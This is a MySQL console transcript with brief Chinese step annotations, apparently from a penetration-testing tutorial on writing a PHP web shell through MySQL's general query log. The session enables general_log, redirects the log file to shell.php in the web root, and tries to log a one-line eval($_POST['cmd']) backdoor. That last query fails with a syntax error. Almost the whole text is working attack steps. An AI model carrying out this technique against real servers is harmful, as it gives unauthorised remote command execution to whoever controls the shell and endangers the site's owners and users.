 mysql> show global variables like '%general%';
+------------------+----------------------------------+
| Variable_name    | Value                            |
+------------------+----------------------------------+
| general_log      | OFF                              |
| general_log_file | C:\phpStudy2\MySQL\data\k-fc.log |
+------------------+----------------------------------+
2 rows in set (0.02 sec)
mysql> set general_log='on';
ERROR 1229 (HY000): Variable 'general_log' is a GLOBAL variable and should be se
t with SET GLOBAL
mysql> show global variables like '%general%';
查看genera设置
+------------------+----------------------------------+
| Variable_name    | Value                            |
+------------------+----------------------------------+
| general_log      | OFF                              |
| general_log_file | C:\phpStudy2\MySQL\data\k-fc.log |
+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql> set global general_log='on';
开启日志记录
Query OK, 0 rows affected (0.00 sec)
mysql> set global general_log_file='C:\\phpStudy2\\WWW\\shell.php';
指定日志写入位置
Query OK, 0 rows affected (0.00 sec)
mysql> show global variables like '%general%';
查看是否设置成功
+------------------+----------------------------+
| Variable_name    | Value                      |
+------------------+----------------------------+
| general_log      | ON                         |
| general_log_file | C:\phpStudy2\WWW\shell.php |
+------------------+----------------------------+
2 rows in set (0.00 sec)
mysql> select '<?php @eval($_POST['cmd']); ?>';
写入webshell
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '']);